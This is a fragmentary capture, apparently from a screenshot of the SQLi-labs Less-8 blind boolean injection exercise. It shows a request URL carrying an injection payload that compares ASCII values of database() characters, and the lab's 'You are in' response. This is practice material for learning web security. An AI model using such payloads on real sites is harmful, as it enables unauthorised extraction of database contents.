 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and ascii(substr(database(),1,1))>100--+
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8